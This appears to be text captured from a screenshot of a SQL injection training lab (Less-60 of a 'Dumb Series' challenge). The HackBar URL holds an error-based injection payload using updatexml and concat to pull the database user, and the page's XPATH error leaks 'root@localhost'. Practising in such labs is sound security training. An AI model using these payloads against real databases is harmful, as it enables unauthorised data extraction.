 Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '::root@localhost::'
SQL DUMB SERIES - 60
CHALLENGE - 7
Submit Secret Key: Submit
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 13
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.2.155:55001/Less-60/?id=1") and updatexml(1,concat(0x3a,0x3a,(select user()),0x3a,0x3a),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All